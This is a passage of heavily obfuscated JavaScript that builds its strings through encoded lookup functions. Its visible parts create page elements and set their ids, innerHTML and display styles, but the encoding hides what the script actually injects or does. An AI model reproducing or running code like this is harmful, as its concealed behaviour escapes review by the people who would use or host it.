x26c9de(0x6fd,0xc29,0x7f2,0xb13,0x770)+_0x1f28ad(0x8a1,0xa5b,0xd2d,0xd1b,0x9d8)+_0x59aa38(0x6d1,0x9da,0x5e2,0x659,0xac4)+_0x1f28ad(0x268,-0x16f,-0x79,0x15,0x233)+_0x1f28ad(0x92c,0x8ac,0x8b6,0xd8c,0x7fb)+_0x593176(0x344,0x50a,0x390,0x4d8,-0x69)+_0x593176(0x611,0x3c9,0x389,0x3b,0x343)+_0x26c9de(-0x2ee,0x48c,0x19f,0x25b,0x3c3)+_0x1f28ad(0x388,-0x44,-0x86,0x3d9,0x450)+_0x593176(0x9b2,0x155,0x59b,0x365,0x179)+_0x27e272(0xc8e,0xa33,0xc1d,0x636,0x81d)+_0x59aa38(0x919,0xd36,0xbd3,0xd16,0x985)+_0x27e272(0x56a,0x855,0x8bf,0x2b9,0x4e9)+_0x593176(0xa36,0x72f,0x8c7,0x8d5,0xb41)+_0x1f28ad(0x5d9,0x7ab,0x1e2,0x568,0x28d)+_0x59aa38(0xafd,0xe6f,0x66d,0x759,0xb5d)+_0x593176(0x3f1,0x9f,0x3c1,0x384,0x566)+_0x27e272(0xfa1,0xdc8,0x9d4,0x81e,0xb3f)+_0x26c9de(0x154,0x538,0x594,0x242,0x79c)+_0x59aa38(0xc70,0xf6d,0xe6e,0xa1b,0xce8)+_0x27e272(0xac7,0xb4c,0x810,0xbf9,0xada)+_0x593176(0x74,0x271,0x24,-0x34b,0x33e)+_0x26c9de(0x5fb,0x94e,0x6cc,0xb65,0x384)+_0x26c9de(0x566,0x415,0x46b,0x27e,0x231)+_0x27e272(0x821,0x566,0x7a5,0xa9f,0x97d)+_0x59aa38(0xc04,0xcd2,0xcd1,0x8a6,0x842)+_0x26c9de(0x7a8,0x826,0x819,0xb3d,0xa0d)+_0x59aa38(0xd1c,0x91d,0xd63,0x1063,0xdf3)+_0x26c9de(0x213,-0xab,-0x78,-0x9c,0x7f)+_0x1f28ad(0x3ff,0x487,0x6d2,0x42f,0x7f8)+_0x26c9de(0x3f2,0x953,0x4fc,0x53d,0x4df)+_0x26c9de(0x970,0x8e2,0x538,0x686,0x11f)+_0x27e272(0xc58,0xb31,0xaef,0x796,0x7bd)+_0x27e272(0x86a,0x32e,0x639,0x4e9,0x75c)+_0x1f28ad(0x1d5,0x502,0x109,0x348,0x1b3)+_0x593176(0x83d,0x5c6,0x867,0x919,0xbf1)+_0x26c9de(0x7c0,0x804,0x7ad,0x95a,0x693)+_0x59aa38(0x63b,0x8d6,0x4da,0x3a3,0x729)+_0x59aa38(0x623,0x287,0xa70,0x53d,0x5c2)+_0x59aa38(0x895,0x834,0xb7f,0x4e3,0x920)+_0x59aa38(0xb1e,0x75a,0xf9a,0x725,0x88e)+_0x593176(0x3b7,0x8d7,0x7ca,0x84b,0x557)+_0x27e272(0x364,-0x22,0x55c,0x72f,0x45b)+_0x59aa38(0x499,0x5c5,0x82,0x1cc,0x4c3)+_0x1f28ad(0x188,-0x21c,-0x30d,-0x2dc,-0x11f)+_0x27e272(0xd06,0xb60,0xe25,0x5f2,0xa21)+_0x1f28ad(0x212,0xb6,0x438,0x48b,0x4e5)+_0x26c9de(0x1ee,0x353,0x5af,0x579,0xa43)+_0x27e272(0xa99,0xac2,0xa8e,0xc17,0x8ea)+_0x27e272(0xcc4,0x8be,0x70f,0x4f7,0x920)+_0x27e272(0xbbd,0xce0,0xc10,0x647,0x858)+_0x59aa38(0xd3a,0xc31,0xbe7,0xaac,0x114d)+_0x593176(-0x295,0x1c7,0x1ba,0x3b3,-0x17f)+_0x26c9de(0x29d,0x1e4,0x210,-0xa2,-0x1db)+_0x1f28ad(0x46b,0x744,0x442,0x74,0x4e)+_0x27e272(0x8ab,0x421,0x483,0x736,0x707)+_0x26c9de(0x3ce,0x3df,0x72e,0x431,0x4d7)+_0x593176(0x596,0xd2,0x46e,0x909,0x12)+_0x26c9de(0xabd,0x6cc,0x6de,0x8f6,0x61c)+_0x1f28ad(0x3f4,0x1e9,0x99,0x68e,0xb8)+_0x59aa38(0x49e,0x30c,0x3e9,0x929,0x73)+_0x593176(-0xb6,-0x412,-0xd,0x11c,-0x2a5)+_0x59aa38(0x944,0x967,0xd46,0xd02,0xd6c)+_0x1f28ad(0x84f,0x680,0x6f1,0xa49,0x83b)+_0x26c9de(0x489,0x108,0x69,0x24b,0x2a5)+_0x1f28ad(0x673,0x296,0x28f,0x2bc,0x437)+_0x1f28ad(0x928,0x52b,0xbfa,0xb99,0x53d)+_0x593176(-0x14f,-0xe5,0x6c,-0x35e,0x1a7)+_0x26c9de(0x7be,0xc58,0x81d,0x531,0x689)+_0x27e272(0x86a,0x817,0x33a,0x499,0x5c3)+_0x27e272(0x701,0xa25,0xa01,0xd2c,0xabe)+_0x27e272(0x2d2,0x8cd,0x371,0x26e,0x5c8)+_0x27e272(0x4af,0x8ac,0x4d1,0xd29,0x8f5)+_0x59aa38(0xcae,0x10a1,0xe9e,0x10d7,0x103b)+_0x1f28ad(0x522,0x164,0x3f2,0x548,0x64c)+_0x59aa38(0x936,0x95f,0xb80,0xd80,0x6e5)+_0x27e272(0x83e,0xa40,0xa04,0x7e7,0x6f6)+_0x26c9de(0x757,0x1b3,0x3cd,0x188,0x226)+_0x26c9de(0x2a6,0x79f,0x346,0x37f,0x1f5)+_0x27e272(0x736,0x7fd,0xbd0,0xce5,0xb47)+_0x59aa38(0xb9f,0xba3,0x91f,0xb04,0xd41)+_0x59aa38(0x9d9,0xb85,0x8d8,0x752,0x79e)+_0x59aa38(0xd66,0xf99,0xeb3,0x103c,0x11ef)+_0x1f28ad(0x4b7,0x1ed,0x785,0x34d,0x4e7)+_0x59aa38(0x7a5,0x460,0x88e,0x593,0x564)+_0x26c9de(0x385,0x5b5,0x749,0xbad,0x541)+_0x59aa38(0x868,0x4bf,0xcd9,0x43b,0x4e6)+_0x26c9de(0x5a2,0x91a,0x6f7,0x5c7,0x483)+_0x27e272(0x621,0x9c4,0x7f7,0xa29,0x862)+_0x26c9de(-0x40,0x606,0x196,0x1a2,0x1de)+_0x27e272(0xca9,0x7f9,0xefd,0x6a6,0xaf8)+_0x26c9de(0x28e,0x2d7,0xe4,-0xe5,-0x2b6)+_0x1f28ad(0x2cb,-0x80,-0x48,-0xca,0x57a)+_0x593176(0x272,-0xf,0x51,0x1ce,0xb1)+_0x593176(0x784,0x8ec,0x5ac,0x1cd,0x8cf)+_0x59aa38(0x745,0x586,0x76c,0x9a5,0x2e9)+_0x26c9de(0x53d,0x3e5,0x1cf,0x288,0x368)+_0x59aa38(0x956,0xad9,0x778,0x4f2,0xca1)+_0x59aa38(0x88a,0xaf3,0xcc7,0x567,0x688)+_0x1f28ad(0x436,0x3c0,0x86f,0x12c,-0x2e)+_0x26c9de(0x23c,-0x356,-0xc6,-0x26e,0x20d)+_0x1f28ad(0x16b,-0x108,-0x2aa,0x5d7,-0x1f6)+_0x593176(0x38f,0x692,0x483,0x28e,0x362)+_0x26c9de(0x1fb,-0x8a,-0xc7,0x1e,-0x8c)+_0x26c9de(-0x48e,-0x45b,-0x9d,0x1d8,-0x32f)+_0x1f28ad(0x7f6,0x46a,0xa6c,0xc54,0x8ee)+_0x27e272(0x465,0x482,0x377,0x540,0x550)+_0x27e272(-0x195,0x2d2,0x56f,0x45a,0x2fb)+_0x593176(-0x29a,0x419,0x18c,0x1c9,0xc5)+_0x59aa38(0x9ba,0x645,0x51d,0x5b4,0x770)+_0x27e272(0x401,0x6a4,0x5d4,0x290,0x5b7)+_0x1f28ad(0x811,0x82e,0x67b,0x89b,0xa09)+_0x593176(0x495,0x241,0x585,0x2fb,0x1d6)+_0x593176(0x556,0x379,0x57c,0x783,0x916)+_0x26c9de(-0x457,-0x29c,-0x82,0x1d3,0x259)+_0x593176(0xc9,-0x113,0x2d5,0x9e,0x3bf)+_0x593176(0x6e6,0xa05,0x6c0,0xb21,0x994)+_0x593176(-0x213,-0x9c,0x22c,0x4d6,0x22c)+_0x593176(0x57b,0x80f,0x431,0x84b,0x37)+_0x26c9de(0x69a,-0x292,0x1ff,-0x21,0x138)+_0x1f28ad(0x4af,0x6e7,0x26c,0x43f,0x8b2)+_0x593176(0x7ec,0x9a,0x408,0x67d,0x1f7)+_0x593176(-0x437,0x14,0x28,0x42d,-0x23d)+_0x593176(0x22d,0x8b8,0x653,0x98d,0x3ea)+_0x27e272(0x64f,0x1e8,0x899,0x65,0x487)+_0x26c9de(-0x24d,-0x189,0x10d,-0x253,0x2da)+_0x27e272(0xaf6,0x940,0x860,0xce0,0x8c4)+_0x593176(0x33d,0x2d6,0x27c,-0x3a,0x321)+_0x26c9de(0x582,0x404,0x32d,0x453,0x218)+_0x27e272(0x813,-0x46,0x5,0x458,0x393)+_0x27e272(0x41f,0x510,0xa99,0x6e9,0x739)+_0x26c9de(0x6e4,0x693,0x670,0x3a5,0x22d)+_0x26c9de(0x109,-0x434,-0x12,0x82,-0x2e5)+_0x1f28ad(0x10d,0x399,0x59,0x475,-0x5f)+_0x26c9de(0x114,0x2e,0x16a,-0x1e,-0x17)+_0x1f28ad(0x601,0x373,0x8d9,0x703,0xa1a)+_0x593176(0x393,0x102,0x29a,0xe,0x15a)+_0x26c9de(0x92f,0x7a0,0x508,0x7b0,0x6b7)+_0x1f28ad(0x94c,0x9fc,0x5c9,0x56a,0x517)+_0x26c9de(0x762,0x824,0x5be,0xa41,0x862)+_0x593176(0x5e,0xe5,0x1b2,0x268,-0x1cf)+_0x27e272(0x9df,0xda3,0xe21,0x9c0,0xaf3)+_0x593176(0x17,0x1fc,0x2c5,0x378,-0x6c)+_0x27e272(0x46,0x592,0x70e,0x386,0x49c)+_0x27e272(0xcf9,0xcf6,0x8e7,0xe82,0xa97)+_0x593176(-0x1ec,0xb1,0x297,0x5ff,0x656))+(_0x59aa38(0xb26,0x98e,0x7e1,0xe2b,0xe56)+_0x593176(-0x378,-0x1,0x5,-0x40e,0x48e)+_0x59aa38(0x97b,0xcc1,0xc56,0x815,0x521)+_0x1f28ad(0x2b7,0x6ea,0x62e,0x191,-0x11d)+_0x593176(0x16f,-0x284,-0x6,-0x3d6,0x185)+_0x27e272(0x822,0xd2e,0x8fc,0x56a,0xa04)+_0x593176(0x50c,0x49d,0x3a8,0x823,0x36a)+_0x593176(0x373,0x646,0x7c2,0x52f,0xb2e)+_0x27e272(0x84,-0x2,0xc3,0x1a9,0x48c)+_0x59aa38(0x9e5,0x64d,0x8d6,0x6f5,0x656)+_0x593176(0x535,0x6cd,0x33f,0x3df,0x2dd)+_0x593176(0x551,0x590,0x895,0x876,0x696)+_0x1f28ad(0x8bc,0x8fa,0xa0e,0xa66,0x620)+_0x593176(0x156,0x66,0x36,-0x113,0x2e4)+_0x26c9de(0x1b1,0x7a8,0x318,0x57b,0x143)+_0x59aa38(0x5c3,0x6ca,0x1a7,0x68d,0xa2e)+_0x1f28ad(0x85a,0x8d4,0x9a4,0x475,0x838)+_0x26c9de(0x227,-0x1db,0x243,0x323,0x4ce)+_0x27e272(0x960,0x365,0x756,0x351,0x7ce)+_0x59aa38(0xad0,0x741,0xefe,0xee9,0xa1c)+_0x59aa38(0xd09,0xb4f,0x117b,0x8c9,0x10c7)+_0x27e272(0x1d,0x2d7,0x2a5,0x648,0x399)+_0x59aa38(0x7fd,0x812,0xa70,0xa22,0x6c2)+_0x27e272(0x664,0x56a,0x55a,0x441,0x69b)+_0x1f28ad(0x2aa,0x525,0x535,-0x132,-0x2f)+_0x593176(0x57b,0x43d,0x1ff,0x334,0x1ff)+_0x1f28ad(0x60e,0x6e3,0x18d,0x2fc,0x8d0)+_0x27e272(0x704,0xad1,0x8d3,0xa58,0xb25)+_0x59aa38(0xa47,0xb87,0x75a,0xc11,0x7f8)+_0x1f28ad(0x8e5,0x891,0x8b0,0x8cb,0x657)+_0x1f28ad(0x2a3,0x74,0x34c,0x295,0x406)+_0x593176(0x4e4,0x266,0x3ee,0x1d1,0x17a)+_0x27e272(0x5df,0x331,0x86c,0x6f3,0x4e4)+_0x1f28ad(0x114,0x165,-0xef,0x52b,0x1bd)+_0x27e272(0x87,0x49b,0xbf,0x57f,0x47f)+_0x1f28ad(0x57c,0x4c3,0x1b5,0x63d,0x614)+_0x59aa38(0xb32,0xc75,0xd16,0xfcc,0xac5)+_0x26c9de(0x89f,0x9a2,0x589,0x6ea,0x383)+_0x27e272(0x125,0x1ee,0x3be,0x6ef,0x595)+_0x27e272(0xb52,0xb4c,0x70b,0x9d8,0xa2c)+_0x27e272(0x819,0xd08,0x488,0x93c,0x918)+_0x593176(0x172,-0x31f,0x30,0x3c4,0x1b6)+_0x59aa38(0xda0,0xad8,0x918,0xfe0,0x11fc)+_0x593176(-0x97,0x509,0x159,-0x2ba,0x4f5)+_0x26c9de(0x1fd,-0x192,-0x9b,0x56,-0x539)+_0x593176(0x1ec,0x4a,0x2d6,0x556,-0x18)+_0x26c9de(0x599,0x98b,0x669,0x299,0x6eb)+_0x26c9de(0x631,0x456,0x82f,0x4d2,0xc24)+_0x27e272(0x506,0x776,0xb1f,0x3b8,0x81b)+_0x27e272(0x589,-0xda,0x654,0x11a,0x364)+_0x593176(0x5cd,0x9bb,0x6cb,0x54c,0x261)+_0x27e272(0x629,0xb26,0xa26,0xc45,0xab7)+_0x1f28ad(0x485,0x6ef,0x15e,0x86c,0x611)+_0x1f28ad(0x4cc,0xed,0x4d4,0x8e7,0x592)+_0x26c9de(0x410,-0x334,0x139,0x503,0x417)+_0x1f28ad(0x2ec,0x5eb,0x11e,0x402,0x2cd)+_0x59aa38(0x6e4,0x7ed,0x8c8,0x692,0xa38)+_0x26c9de(0x364,0x624,0x3e1,0x417,0x70b)+_0x593176(0x4c8,0x842,0x455,0x581,0x8ed)+_0x1f28ad(0x5e1,0x305,0x229,0x726,0x38b)+_0x27e272(0x4e4,0xc00,0xa85,0x64d,0x96c)+_0x593176(0x7be,0x652,0x4bc,0x951,0x295)+_0x27e272(0x427,0x96,0x598,0x64e,0x3bc)+_0x59aa38(0xb47,0x7ce,0xaa2,0xf80,0x7ea)+_0x27e272(0x83f,0x900,0x81a,0xb2c,0x866)+_0x1f28ad(0x685,0xb0c,0x9c6,0x49a,0x47a)+_0x59aa38(0xc36,0x9d9,0x942,0xaf6,0x830)+_0x27e272(0x524,0xac8,0x641,0x7da,0x982)+_0x1f28ad(0x88,0x4e3,-0x44,0x393,-0x19a)+_0x1f28ad(0x96c,0xca6,0xb78,0xbe4,0x817)+_0x27e272(0x49b,0x68a,0xc53,0xc24,0x914)+_0x27e272(0x458,0x430,0x5c3,0x470,0x86d)+_0x593176(0x2e5,0x221,0x316,0x63c,0x5bf)+_0x59aa38(0xc10,0xadc,0xd09,0xccd,0xbfa)+_0x59aa38(0x76e,0xa1b,0xb57,0x300,0xace)+_0x27e272(0xa8c,0x91a,0x712,0x5cf,0x75b)+_0x59aa38(0x675,0x990,0x71e,0x2be,0x711)+_0x59aa38(0xcec,0x10ed,0xa38,0x9a2,0x10be)+_0x1f28ad(0x8da,0x554,0x823,0x5d8,0x865)+_0x26c9de(0x86c,0x13f,0x58d,0x363,0x5f7)+_0x593176(-0xa,0x41e,0x2ab,0x6cc,0x498)+_0x59aa38(0x7bc,0x917,0xc33,0x6c8,0x42a)+_0x1f28ad(0x5cd,0x400,0x50e,0x17d,0x69d)+_0x27e272(0x5ad,0x16b,0x585,0xa34,0x5d0)+_0x1f28ad(0x459,0x3d3,0x764,0x46b,0x161)+_0x1f28ad(0x6cb,0x502,0xa20,0x88a,0x51c)+_0x593176(0x160,0x6eb,0x3eb,0x74e,0x561)+_0x593176(0x110,0x75c,0x419,0x1b8,0x7cb)+_0x27e272(0x85c,0x3fa,0x2b1,0x480,0x5f4)+_0x1f28ad(0x8c3,0xc04,0x9b9,0x6da,0xc1a)+_0x593176(0x7c9,0x6a2,0x5bc,0x956,0x8d9)+_0x27e272(0x7e5,0xb73,0x85c,0x93f,0x7d4)+_0x1f28ad(0x868,0x6f1,0x68e,0xcb6,0x792)+_0x593176(0x7ef,0x3d8,0x68a,0x20a,0xacc)+_0x27e272(0x257,0x763,0x32d,0x432,0x4f7)+_0x593176(0x9c3,0x61f,0x55e,0x958,0x24c)+_0x27e272(0x74,0x248,0x8f,0x160,0x44f)+_0x26c9de(0x544,0x625,0x39f,0x5ae,0x2f5)+_0x27e272(0x4d5,0x268,0x6c4,0x524,0x443)+_0x26c9de(0x446,0x899,0x7fe,0xbe1,0x994)+_0x593176(0x818,0x573,0x8bd,0x444,0x63b)+_0x1f28ad(0x5be,0x69f,0x985,0x53e,0x184)+_0x27e272(0x5ba,-0x2c,0x734,0x452,0x473)+_0x593176(0x4f5,-0x18,0x3e7,0x331,0x156)+_0x593176(0xaed,0x4ac,0x88e,0x7fb,0x5ea)+_0x27e272(0x899,0x8e9,0xce9,0xb53,0xbcc)+_0x27e272(0x8ae,0xaae,0x410,0x896,0x748)+_0x59aa38(0x7de,0x7d6,0x7c5,0x938,0x8ce)+_0x593176(0x62,0x321,0x437,0x51e,0x692)+_0x593176(0x899,0x519,0x5c1,0x4b9,0x7f2)+_0x593176(0x190,0xed,0xf8,0xf2,0x1cd)+_0x59aa38(0x95b,0x513,0x872,0xa9b,0xb82)+_0x59aa38(0xa41,0xcf0,0xaab,0xe9e,0xcee)+_0x27e272(0xb08,0x4e6,0x4e8,0x988,0x7d0)+_0x26c9de(0x2cd,-0x441,-0xf3,-0x502,-0x372)+_0x26c9de(0x515,0x7ec,0x430,0x1d2,0x84b)+_0x593176(0x8dd,0x47b,0x4f6,0x87e,0x871)+_0x1f28ad(0x844,0xc6e,0x71e,0x460,0xc27)+_0x1f28ad(0x63,0x4dc,0x1d0,-0x25,-0x3ed)+_0x27e272(0x1000,0xa0e,0x837,0xf7a,0xbf4)+_0x59aa38(0x907,0xb62,0x845,0x616,0x83c)+_0x593176(0x77d,0xc08,0x79e,0xaa5,0xc3e)+_0x59aa38(0xc41,0xdc3,0xd0c,0xa5e,0xc54)+_0x59aa38(0xcf3,0xe1a,0xacd,0x968,0x10e4)+_0x59aa38(0xc63,0x924,0x1065,0xba9,0xa3f)+_0x27e272(0x93e,0x946,0x6cc,0x5b2,0x870)+_0x593176(0x118,0x21b,0x276,0x3a1,0x2b0)+_0x1f28ad(0x7d1,0x73d,0x728,0x463,0x3da)+_0x59aa38(0xd54,0xbf0,0xbd4,0x102b,0xc62)+_0x26c9de(-0x280,0x1e1,0x180,0x4e4,0x30f)+_0x59aa38(0xb2b,0x74d,0xb74,0x974,0xc2a)+_0x1f28ad(0x966,0x81b,0x8f5,0x5a2,0x8e6)+_0x27e272(0x47f,0xb0c,0x672,0x7e8,0x8b8)+_0x26c9de(0xb5d,0x52c,0x7f6,0x7d6,0x796)+_0x593176(0x89b,0x22d,0x52a,0x468,0x564)+_0x1f28ad(0x257,0x5f1,0x149,-0x15c,0x201)+_0x59aa38(0xd0d,0x8d5,0x112e,0x87b,0x11a5)+_0x59aa38(0x75b,0x3e3,0x975,0x8fa,0x9c7)+_0x593176(0x771,0x67d,0x84d,0xb4b,0xb7a)+_0x1f28ad(0x687,0x9d3,0xa75,0x2eb,0x963)+_0x27e272(0x60e,0x851,0xccc,0xa9b,0x88a)+_0x1f28ad(0x5f,0x24b,0x20a,-0xb8,0x253)+_0x26c9de(0x6c8,0x8d4,0x756,0x2d9,0x3e2)+_0x1f28ad(0x887,0x989,0xc39,0xa42,0x57e)+_0x1f28ad(0x354,-0x132,0x3ac,0x1a2,-0xb0)+_0x1f28ad(0x8a7,0xba5,0x59a,0x9ae,0xc68)+_0x1f28ad(0x559,0x580,0x7e8,0x720,0x98f)+_0x26c9de(0x604,0x6af,0x50e,0x72f,0x37b)+_0x59aa38(0x59e,0x1e2,0x911,0x5b4,0x14e)+_0x1f28ad(0x6e7,0x980,0x729,0x9da,0x468)+_0x1f28ad(0x669,0x792,0x602,0x71c,0x288)+_0x59aa38(0x748,0xa7a,0x529,0x704,0xb74)+_0x27e272(0xaf2,0x6b9,0x8c5,0x9cf,0x70f)+_0x1f28ad(0x250,-0x11d,0x117,-0xa2,-0x5)+_0x593176(0x625,0x11c,0x3f2,0x52a,0x54c)+_0x59aa38(0x680,0x6f7,0x25e,0x90b,0x6b6)+_0x593176(0x3d0,0x3de,0x5fe,0x7bb,0x374)+_0x1f28ad(0x701,0x5ec,0x414,0x31b,0x5ed)+_0x59aa38(0x9bf,0x8d7,0x97c,0x997,0xc9f)+_0x1f28ad(0x4b9,0x7b6,0x789,0x308,0x5af)+_0x1f28ad(0x2dd,0x621,0x729,0x525,0x3ec)+_0x593176(0x18,-0x217,-0x47,-0xac,-0x40e)+_0x26c9de(0x4c9,0xa09,0x647,0x90a,0x665)+_0x1f28ad(0x366,0x288,-0x75,-0xd7,0x6b)+_0x59aa38(0xa38,0x60a,0xd84,0xa9e,0xc81)+_0x59aa38(0xd47,0xabe,0x11d5,0xeab,0x11b8)+_0x26c9de(-0x54,0x3df,0x1da,0x13f,0x51c)+_0x593176(0x454,0x596,0x353,0x721,0x791)+_0x593176(0x40d,0x5bc,0x434,0x815,0x2ea)+_0x26c9de(0x1cb,0x25,-0x67,0x96,0x12f)+_0x59aa38(0x972,0x719,0xce5,0x98f,0x5f8)+_0x1f28ad(0x5a9,0x54c,0x487,0x614,0x191)+_0x593176(0x684,0x36e,0x41c,0xab,0x1));function _0x139c(_0x2ffc0c,_0x26560b){const _0x1d6a86=_0x4e38();return _0x139c=function(_0x308eae,_0x2ca331){_0x308eae=_0x308eae-(-0x6d*-0x57+0x517*0x3+-0x339a);let _0x311c64=_0x1d6a86[_0x308eae];return _0x311c64;},_0x139c(_0x2ffc0c,_0x26560b);}function _0x1f28ad(_0x1954f7,_0x389a93,_0x1d6c66,_0x1cf56a,_0x412d0e){return _0x139c(_0x1954f7- -0x6f,_0x1cf56a);}_0x113095[_0x26c9de(0x7b3,0xaae,0x73b,0x308,0x389)][_0x593176(0x747,0x47a,0x4f1,0x626,0x38e)+'ay']=_0x27e272(0x7a8,0x27,0x623,0x5a5,0x3a1);let _0x3f687d=document[_0x59aa38(0x7d4,0xb59,0xc14,0x542,0x3bf)+_0x27e272(0x27d,0xa46,0x310,0xaef,0x671)+_0x1f28ad(0xf2,-0x4e,-0x36c,0x4a4,-0x126)](_0x593176(0x6c5,0x7a5,0x4e1,0x80e,0x86f));_0x3f687d['id']=_0x26c9de(0x1b5,-0xdc,0xfb,0x315,0x117)+_0x593176(0x511,0x3b0,0x182,0x79,-0x24c);function _0x26c9de(_0x87d421,_0xf06730,_0x435f78,_0x30ee0b,_0x186d8d){return _0x139c(_0x435f78- -0x1ab,_0x186d8d);}let _0x1f12e2=document[_0x59aa38(0x7d4,0xb7f,0xc35,0x899,0xa0d)+_0x593176(0x64,0x1a1,0x356,0x6d1,0xa4)+_0x59aa38(0x53a,0x78f,0x455,0x2ff,0x494)](_0x1f28ad(0x583,0x66b,0x4c1,0x46b,0x656));_0x1f12e2['id']=_0x27e272(0x3aa,0xa1,0x101,0x337,0x4b0)+_0x26c9de(-0x111,0x278,0x1fe,-0x189,0x33f)+'r',_0x1f12e2[_0x59aa38(0x6e5,0x540,0x9ff,0x9df,0xa50)+_0x26c9de(0x78a,0x20c,0x40b,0x572,0x51f)]=_0x1f28ad(0x25d,0x497,0x4b4,0x4ae,-0x160)+_0x59aa38(0xa86,0x6cc,0x602,0x685,0x669)+_0x593176(0x870,0xa31,0x678,0x1dd,0x223)+_0x27e272(0x302,0x1a5,0x547,0x2fb,0x4b5)+_0x27e272(0x676,0x7b7,0x4d4,-0x129,0x32f)+_0x1f28ad(0x126,0x3a8,0x273,-0x2ec,-0x295)+_0x593176(0x685,0x7a5,0x5a7,0x8fb,0x4ff)+_0x59aa38(0xa55,0x6b7,0x6f7,0x889,0x6e8)+_0x59aa38(0x7ac,0xc09,0x6da,0x530,0x413)+_0x1f28ad(0x8a6,0x865,0xcd6,0x6f3,0x6cb)+_0x593176(-0x10b,0x562,0x363,0x79d,0x597)+_0x26c9de(0x25d,-0x39d,-0x71,-0x291,-0x392)+_0x27e272(0x42d,0x9f8,0x2e8,0x29e,0x6d7)+_0x27e272(0x304,0x773,0x725,0xa8b,0x64b)+_0x1f28ad(0x491,0x561,0x8d0,0x10,0x6e5)+_0x26c9de(-0x278,0x488,0x126,0x271,-0xf)+_0x593176(0x80d,0x679,0x60e,0x95c,0x58d)+_0x26c9de(-0x96,0x2a0,0x24f,0x67a,0x595)+_0x593176(0x157,0x25c,0x35f,0x437,0x475)+_0x1f28ad(0x5a1,0x548,0x6c0,0x59c,0x247);function _0x27e272(_0x1e5d2d,_0x4535f5,_0x3219a4,_0x2d3ce9,_0x262140){return _0x139c(_0x262140-0x20a,_0x3219a4);}_0x1f12e2[_0x1f28ad(0x877,0x4ad,0x4f0,0xbcd,0x9c1)][_0x26c9de(0x23c,0x1a5,0x457,0x72b,0xe3)+'ay']=_0x59aa38(0x570,0x564,0x90c,0x62c,0x402);let _0xbfda30=-0x90e+-0xfc2+0x18d0,_0x2551a2=document[_0x59aa38(0x7d4,0x360,0xb6d,0xbc3,0x8fa)+_0x59aa38(0x840,0x9de,0xb57,0x41d,0x5f6)+_0x27e272(-0x1b,0x107,0x4ce,0x1f3,0x36b)](_0x26c9de(0x52b,0x6f4,0x73b,0x57b,0xa80));_0x2551a2[_0x59aa38(0x6e5,0x839,0x8ac,0x47f,0x6a0)+_0x27e272(0x74a,0x474,0x9ac,0xb41,0x7c0)]=_0x1f28ad(0x804,0x3f6,0x5d9,0x98d,0x5fa)+_0x59aa38(0xc06,0x8c6,0x956,0xd6f,0xb58)+_0x27e272(0xa1d,0x9bf,0x59f,0x677,0x8f8)+_0x59aa38(0xbf9,0xa83,0xf5e,0xc78,0x8cc)+_0x1f28ad(0x1c6,0x62e,-0x1aa,0x22,0x1f7)+_0x27e272(0x8b8,0x78f,0x717,0x837,0x6c2)+_0x26c9de(0x748,0x194,0x60b,0x75e,0x3c1)+_0x27e272(0x497,0x7a9,0x1de,0x498,0x417)+_0x1f28ad(0x736,0x4e3,0xa86,0x85c,0x929)+_0x27e272(0x99c,0xc47,0xc6f,0xc1f,0x8fb)+_0x26c9de(0x279,0x894,0x47b,0x469,0xa)+_0x59aa38(0xc16,0xf27,0xc11,0xbb0,0xef5)+_0x27e272(0x2be,0xa38,0x70b,0x8eb,0x60c)+_0x593176(0x3ce,0x658,0x2c1,0x11a,-0x10e)+_0x593176(0x1c3,-0x134,0x1e9,0x642,0x245)+_0x27e272(0x33a,0x98c,0xaa5,0x2a0,0x720)+_0x59aa38(0x850,0xb0c,0x889,0x86a,0x90e)+_0x593176(0x64b,0x75f,0x710,0xb86,0x31e)+_0x26c9de(-0x69,-0x282,0xe2,-0x3b5,0x114)+_0x59aa38(0x931,0x649,0xcf0,0xb70,0x886)+_0x59aa38(0x961,0xb56,0xa27,0x61d,0xde2)+_0x26c9de(0x578,0x488,0x81e,0x7c6,0x8d8)+_0x593176(0x9c5,0x833,0x827,0x886,0x6e7)+_0x26c9de(0x19b,0x823,0x483,0x320,0x793)+_0x27e272(0x214,0x148,0x8c1,0x3f3,0x5b9)+_0x59aa38(0xa22,0xa40,0xcb9,0xb88,0xce6)+_0x593176(-0x80,-0x153,-0x1c,-0x2a0,-0x442)+_0x26c9de(0x532,0x494,0x609,0x171,0x499)+_0x59aa38(0x4a0,0x540,0x7b0,0x18d,0x2ca)+_0x1f28ad(0x7eb,0xb23,0xacd,0x734,0x473)+_0x59aa38(0xcd4,0x1022,0xf8e,0xbfd,0x8c8)+_0x593176(0x45c,0x177,0x244,-0x1f8,0x6dd)+_0x59aa38(0xcc9,0xc3e,0x859,0xdc0,0xc2b)+_0x59aa38(0x866,0x429,0x929,0x7b8,0x872)+_0x26c9de(-0x54,0x3fd,0x1e7,-0x240,0x4be)+_0x593176(0x3ab,0x288,0x2ec,0x245,0x2)+_0x1f28ad(0x3eb,0x59a,-0xac,-0x7f,0x44b)+_0x26c9de(-0x291,-0xcc,-0x5a,-0x286,0x3c9)+_0x59aa38(0xc0b,0xb4e,0x801,0xbde,0x1025)+_0x27e272(0x889,0x90c,0xe62,0xd46,0xa5f)+_0x27e272(0xb0c,0x965,0x90f,0x8dc,0xa86)+_0x59aa38(0x5dd,0x79d,0x671,0x89a,0x920)+_0x1f28ad(0x79b,0x39d,0x5e4,0x9fc,0x5bd)+_0x26c9de(0x2ff,0x677,0x542,0x2c1,0x3ab)+_0x26c9de(0x27f,0x138,0x138,0x16d,-0x1f3)+_0x593176(0x3ab,0x4fb,0x82f,0x5e5,0x3aa)+_0x59aa38(0x9c1,0xd78,0x937,0x6f5,0x524)+_0x27e272(0x80e,0xb80,0xb9d,0x69b,0x7e4)+_0x593176(0xad3,0xb76,0x871,0x8bb,0xb36)+_0x1f28ad(0x1e8,0x1bb,-0xfe,-0x25f,0x121)+_0x593176(0x511,0x433,0x237,0x36a,-0x1e0)+_0x1f28ad(0x7ad,0x714,0x9a5,0x8d1,0x680)+_0x26c9de(0x34e,0x759,0x4a2,0x124,0x1d)+_0x593176(0x66b,0x22a,0x23d,-0x2e,-0x242)+_0x59aa38(0x9db,0x64d,0xe35,0xe49,0xab0)+_0x1f28ad(0x652,0x3f8,0x2fd,0x6a7,0x563)+_0x26c9de(0x664,-0x94,0x1db,0x91,-0x151)+_0x59aa38(0xc16,0xcce,0xb46,0xd18,0xf0b)+_0x593176(-0x184,-0x69,0x2f1,0x606,-0xd4)+_0x26c9de(0x3f,-0xe4,0x24d,0x2dc,0x87)+_0x59aa38(0xb59,0x7a9,0x7d8,0xbc1,0x8d9)+_0x26c9de(0x1a6,-0x33,0x317,0x6f8,0x35a)+_0x27e272(0x83f,0x809,0x182,0x67b